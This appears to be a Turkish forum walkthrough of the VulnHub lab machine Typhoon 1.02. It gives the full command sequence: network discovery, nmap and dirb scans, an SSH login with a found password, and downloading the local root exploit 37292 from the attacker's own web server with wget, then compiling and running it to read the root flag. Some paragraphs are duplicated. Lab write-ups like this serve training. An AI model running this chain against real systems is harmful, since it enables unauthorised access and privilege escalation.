

Şimdi kendimizi root'a yükseltmemiz gerekiyor.Bunun için ilk olarak ubuntunun exploitlerine bakıyoruz.Ardından 7575 portu üzerinden python kodu ile giriş sağlayacağız.7575 portumuzu dinlemeye alıyoruz.



Şimdi dinlemeye aldığımız 7575 portumuza makinemizden 37292.c dosyasını indirmesini sağlıyoruz.Ardından 37292.c dosyasını derlemesini sağlıyoruz.Derledikten sonra da dosyamızı açıyoruz.



Açıktan yararlanarak sistemde root kullanıcısı olduk şimdi tek yapmamız gereken flag.txt'yi aramak olacak.

Typhoon: 1.02 indirme linki;

Kod:

[COLOR=Silver][B]https://www.vulnhub.com/entry/typhoon-102,267/[/B][/COLOR]

İlk olarak makinemizin IP adresini öğreniyoruz.

Kod:

[COLOR=Silver]netdiscover[/COLOR]

Ardından nmap taraması ile açık portlara bakıyoruz.

Kod:

[COLOR=silver]nmap -sS -sV <adress>[/COLOR]

Sitemize bir bakıyoruz.Bizi bu şekilde bir site karşılıyor.

Ardından dirb taraması yapıp site içerisindeki dosyalara bakıyoruz.

Kod:

[COLOR=silver]dirb http://<adress>[/COLOR]

Sitemizde robots.txt adlı bir uzantı var çoğunlukla burada çözümde ilerlemeye dayalı bilgiler barındırılıyor hemen robots.txt'yi açıyoruz.

robots.txt'yi açtığımızda bize başka bir uzantıya gitmemiz gerektiğini söylüyor.

[stats] a bastığımız zaman aşağıya bir takım giriş bilgilerinin geldiğini görmekteyiz.

Bu giriş bilgileri doğrultusunda giriş yapmayı deniyoruz.

Kod:

[COLOR=silver]ssh typhoon@<adress>[/COLOR]

Kod:

[COLOR=YellowGreen][B][COLOR=YellowGreen][B][COLOR=YellowGreen][B][COLOR=silver]789456123[/COLOR][/B][/COLOR][/B][/COLOR][/B][/COLOR]



Şimdi kendimizi root'a yükseltmemiz gerekiyor.Bunun için ilk olarak ubuntunun exploitlerine bakıyoruz.Ardından 7575 portu üzerinden python kodu ile giriş sağlayacağız.7575 portumuzu dinlemeye alıyoruz.

Kod:

[COLOR=silver]searchsploit ubuntu 14.04[/COLOR]

Kod:

[COLOR=silver][B][B][B]searchsploit -m 37292[/B][/B][/B][/COLOR]

[COLOR=silver][B][B][B]python -m SimpleHTTPServer 7575[/B][/B][/B][/COLOR]



Şimdi dinlemeye aldığımız 7575 portumuza makinemizden 37292.c dosyasını indirmesini sağlıyoruz.Ardından 37292.c dosyasını derlemesini sağlıyoruz.Derledikten sonra da dosyamızı açıyoruz.

Kod:

[COLOR=silver]cd /tmp[/COLOR]

Kod:

[COLOR=silver][B][B][B]wget http://<uradress>:7575/37292.c[/B][/B][/B][/COLOR]

[COLOR=silver][B][B][B]gcc 37292.c -o exploit[/B][/B][/B][/COLOR]

[COLOR=silver][B][B][B]./exploit[/B][/B][/B][/COLOR]



Açıktan yararlanarak sistemde root kullanıcısı olduk şimdi tek yapmamız gereken flag.txt'yi aramak olacak.

Kod:

[COLOR=silver]cd /root[/COLOR]

Kod:

[COLOR=YellowGreen][B][COLOR=YellowGreen][B][COLOR=YellowGreen][B][COLOR=silver]cat root-flag[/COLOR][/B][/COLOR][/B][/COLOR][/B][/COLOR]

Son düzenleme: